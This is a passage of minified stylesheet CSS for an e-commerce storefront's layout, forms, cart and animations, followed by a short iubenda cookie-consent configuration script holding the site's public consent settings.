0.5)}.ring-blue-500{--tw-ring-opacity:1;--tw-ring-color:rgba(59, 130, 246, var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(20, 20, 20, var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-opacity-75{--tw-ring-opacity:0.75}.ring-offset-2{--tw-ring-offset-width:2px}.filter{filter:var(--tw-filter)}.transition,.transition-all,.transition-colors,.transition-transform{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.transition-all,.transition-colors,.transition-transform{transition-property:all}.transition-colors,.transition-transform{transition-property:transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.duration-300{transition-duration:300ms}.duration-500{transition-duration:500ms}.duration-150{transition-duration:150ms}.duration-200{transition-duration:200ms}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}footer{background:#f6f6f6}.kommerce-footer-payments>.pagebuilder-column-group{margin:0;height:100%;background:rgba(31,31,31,.69)}@media only screen and (max-width:768px){.kommerce-footer-payments .pagebuilder-column-line{display:block!important}.kommerce-footer-payments .pagebuilder-column-line .pagebuilder-column{width:100%!important}}.page-header{top:0;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));z-index:99}.nav-bar-button:after{display:none;content:'\276F';padding-left:.5em;font-weight:bolder;transition:all .3s;transform:rotate(90deg) translateY(-5px) translateX(-3px)}.nav-bar-megamenu-item:hover .nav-bar-button:after{transform:rotate(-90deg) translateY(5px) translateX(-3px)}.topbar{transition:.5s ease;transition-delay:.2s}#search:after{content:'\276F'}.kommerce-topbar>.pagebuilder-column-group{margin:0;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));background:rgba(46,234,134,.74);height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fill-white{fill:#fff}.fdt_merchantStriscia-1_widget_merchant{all:unset!important;visibility:inherit!important}.fdt_merchantStriscia-1_widget_wrapper{margin-top:-6px}.fdt_merchantStriscia-1_widget_wrapper>a{justify-content:start!important}@media only screen and (max-width:1024px){.page-header .feedaty_widget{display:none}}.kommerce-submenu-item{position:absolute;top:unset;left:100%!important;transform:translateY(-52px)}.kommerce-customer-icon>div>nav{z-index:88!important}.order-items>div:nth-child(even),.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.kommerce-category-banner .pagebuilder-overlay{position:relative}.kommerce-category-banner .pagebuilder-overlay>.pagebuilder-poster-content{position:absolute;right:1.5rem;bottom:1.5rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.account-nav ul li a,.actions-toolbar{display:flex;justify-content:space-between}.account-nav ul li a,.account-nav ul li strong{padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li strong{display:flex;justify-content:space-between;font-weight:400;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:underline}.actions-toolbar{margin-top:1.5rem;flex-direction:row-reverse;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account-nav ul li a,.actions-toolbar a.back,fieldset label,form label{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.actions-toolbar a.back{text-decoration:underline}@media (max-width:768px){.customer-account-create .control input,.customer-account-login .control input{width:100%}}.account .column.main,.amasty_affiliate-account-setting .column.main,.block-collapsible-nav.amasty-affiliate-collapsible{padding-left:2rem;padding-right:2rem}.account.customer-account-edit .fieldset,.account.customer-address-form .fieldset{min-inline-size:auto}@media (max-width:768px){.account.customer-account-edit .control input,.account.customer-account-edit .control select,.account.customer-address-form .control input,.account.customer-address-form .control select{width:100%}}.account.customer-account-edit .control select,.account.customer-address-form .control select{max-width:100%}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current,fieldset legend,form legend{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}fieldset label,form label{margin-bottom:.5rem;display:block}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.page-main .columns,[data-content-type=row]>div,[data-content-type=row][data-appearance=contained],[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:0;padding-right:0}.kommerce-grid-service h3,.kommerce-hero-promo>a,.kommerce-hero-slider .glider-slide{border-radius:1rem;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider.draggable,.glider.draggable>.glider-track,.glider.draggable>.glider-track>.glider-slide,.glider.draggable>.glider-track>.glider-slide>a,.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{height:100%}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{position:relative}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper>.pagebuilder-overlay,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper>.pagebuilder-overlay{position:absolute;right:0;bottom:0}.kommerce-icon-promise{margin-left:2rem}@media (min-width:1280px){.kommerce-icon-promise{margin-left:5rem}}.kommerce-icon-promise{margin-top:-45px;transform:translateY(24px)}@media (min-width:768px){.kommerce-icon-promise{margin-top:-35px;margin-left:4px}}@media (min-width:1280px){.kommerce-icon-promise{margin-top:-35px;margin-left:70px}}[data-content-type=slider] .carousel-nav{background:0 0}.kommerce-grid-service h3{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem;font-weight:700;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:3.7em;padding-right:3.7em}@media (min-width:768px){.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:1em;padding-right:1em}}.kommerce-grid-service .pagebuilder-button-secondary:after{content:'';padding-left:.5em;font-weight:bolder}.kommerce-grid-service .pagebuilder-column-group{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group{flex-wrap:nowrap}}.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:10rem!important}@media (min-width:640px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:25%!important}}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:16.666667%!important}}.kommerce-grid-service [data-content-type=column]{flex-basis:unset}.product-info a{}.product-item .price-container{display:inline-block}.old-price,.product-item .price-container,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.kommerce-service-card .pagebuilder-button-secondary{max-width:80%!important;font-weight:700!important}@media only screen and (max-width:1024px){.main>[data-content-type=html]>div,.main>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}}@media only screen and (max-width:768px){.kommerce-category-homepage .pagebuilder-column-line,.kommerce-homepage-banner-masonry .pagebuilder-column-line,.kommerce-promise-homepage .pagebuilder-column-line,.kommerce-service-card .pagebuilder-column-line{display:block!important}.kommerce-category-homepage .pagebuilder-column-line .pagebuilder-column{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;margin:8px auto}.kommerce-homepage-banner-masonry .pagebuilder-column-line .pagebuilder-column,.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{width:100%!important;padding-right:3px}.kommerce-service-card .pagebuilder-column-line .pagebuilder-column{width:45%!important;padding-right:3px;float:left!important}.kommerce-service-card .pagebuilder-button-secondary{width:100%!important}.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{padding-top:15px!important;padding-bottom:15px!important}}.cart-price .price{padding-left:.75rem;padding-right:.75rem;font-weight:700}.subtotal .cart-price .price{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}#cart-drawer .space-x-4.transition.duration-150.ease-in-out.rounded-lg .underline{display:block!important;padding-top:15px}:root{--spinner-size:12px}.lds-ripple[hidden]{display:none}.lds-ripple{position:relative;display:inline-block;height:calc(var(--spinner-size)*2);width:calc(var(--spinner-size)*2)}.lds-ripple div{position:absolute;border-radius:50%;border-width:.5px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));opacity:1;-webkit-animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.lds-ripple div:nth-child(2){-webkit-animation-delay:-.5s;animation-delay:-.5s}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:calc(1*2);animation-iteration-count:calc(1*2);-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:calc(1*3);animation-iteration-count:calc(1*3);-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:calc(1s*2);animation-delay:calc(1s*2);-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:calc(1s*3);animation-delay:calc(1s*3);-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:calc(1s*4);animation-delay:calc(1s*4);-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:calc(1s*5);animation-delay:calc(1s*5);-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:calc(1s/2);animation-duration:calc(1s/2);-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:calc(1s*.8);animation-duration:calc(1s*.8);-webkit-animation-duration:calc(var(--animate-duration)*.8);animation-duration:calc(var(--animate-duration)*.8)}.animate__animated.animate__slow{-webkit-animation-duration:calc(1s*2);animation-duration:calc(1s*2);-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:calc(1s*3);animation-duration:calc(1s*3);-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}.animate__bounceIn{-webkit-animation-duration:calc(1s*.75);animation-duration:calc(1s*.75);-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:calc(var(--animate-duration)*.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.first\:mt-0:first-child{margin-top:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mb-0:last-child{margin-bottom:0}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container-darker:nth-child(even),.even\:bg-container:nth-child(even){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-indigo-500:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgba(99, 102, 241, var(--tw-ring-opacity))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width:2px}.focus-within\:ring-offset-gray-100:focus-within{--tw-ring-offset-color:#f3f4f6}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover,.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgba(245,158,11,var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-primary-darker:hover,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.hover\:text-gray-400:hover,.hover\:text-gray-500:hover,.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.group:hover .group-hover\:opacity-75,.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-0:focus{border-width:0}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:text-gray-500:focus{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active,.active\:text-gray-700:active{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}@media (min-width:640px){.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mt-4{margin-top:1rem}.sm\:ml-3{margin-left:.75rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:mt-12{margin-top:3rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:h-72{height:18rem}.sm\:w-1\/3{width:33.333333%}.sm\:w-2\/3{width:66.666667%}.sm\:w-3\/4{width:75%}.sm\:w-1\/4{width:25%}.sm\:w-1\/2{width:50%}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-auto{width:auto}.sm\:w-20{width:5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:rounded-2xl{border-radius:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pb-0{padding-bottom:0}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:right-6{right:1.5rem}.md\:order-2{order:2}.md\:order-1{order:1}.md\:order-3{order:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-1{grid-column:span 1/span 1}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mr-5{margin-right:1.25rem}.md\:mr-0{margin-right:0}.md\:ml-0{margin-left:0}.md\:mt-5{margin-top:1.25rem}.md\:ml-11{margin-left:2.75rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-96{height:24rem}.md\:h-6{height:1.5rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:w-2\/6{width:33.333333%}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-11\/12{width:91.666667%}.md\:w-6{width:1.5rem}.md\:w-9\/12{width:75%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border-2{border-width:2px}.md\:bg-transparent{background-color:transparent}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-6{padding-bottom:1.5rem}.md\:pt-6,.md\:py-6{padding-top:1.5rem}.md\:pl-16{padding-left:4rem}.md\:pb-3{padding-bottom:.75rem}.md\:pt-1{padding-top:.25rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-6{padding-left:1.5rem}.md\:text-left{text-align:left}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:font-bold{font-weight:700}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-0{top:0;bottom:0}.lg\:right-0{right:0}.lg\:left-0{left:0}.lg\:top-80{top:20rem}.lg\:right-4{right:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-\[15\%\]{left:15%}.lg\:bottom-0{bottom:0}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:order-4{order:4}.lg\:order-1{order:1}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-start-2{grid-column-start:2}.lg\:float-right{float:right}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:ml-2{margin-left:.5rem}.lg\:mt-0{margin-top:0}.lg\:mr-4{margin-right:1rem}.lg\:mb-12{margin-bottom:3rem}.lg\:ml-0{margin-left:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-full{height:100%}.lg\:h-auto{height:auto}.lg\:h-9{height:2.25rem}.lg\:min-h-0{min-height:0}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/5{width:20%}.lg\:w-3\/4{width:75%}.lg\:w-1\/4{width:25%}.lg\:w-auto{width:auto}.lg\:w-2\/12{width:16.666667%}.lg\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:w-2\/3{width:66.666667%}.lg\:min-w-0{min-width:0}.lg\:max-w-none{max-width:none}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:gap-y-16{row-gap:4rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:p-1{padding:.25rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-48{padding-top:12rem;padding-bottom:12rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:pr-8{padding-right:2rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pl-3{padding-left:.75rem}.lg\:pt-0{padding-top:0}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-bold{font-weight:700}}@media (min-width:1280px){.xl\:left-0{left:0}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:-mt-12{margin-top:-3rem}.xl\:inline{display:inline}.xl\:w-1\/4{width:25%}.xl\:w-1\/5{width:20%}.xl\:w-3\/4{width:75%}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:flex-grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:pr-16{padding-right:4rem}.xl\:pl-16{padding-left:4rem}.xl\:pt-3{padding-top:.75rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:w-3\/12{width:25%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/30137463.js
body_size: -247
content:
_iub.csRC = { consApiKey: 'rIRGSVhMOmRlnmP3gHqedjaDUcuyhE0L', showBranding: false, publicId: 'a9a186e4-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,1,5,2];
_iub.cpUpd = 1709915107;
_iub.csT = 0.15;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 6;
